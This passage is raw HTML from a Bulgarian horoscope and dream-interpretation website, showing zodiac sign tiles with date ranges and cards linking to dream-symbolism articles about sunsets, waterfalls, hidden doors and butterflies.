				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-18680550" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1736108804" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1813307238" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2090200676" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1436339798" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-915192046" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1887271029" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-214236339" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
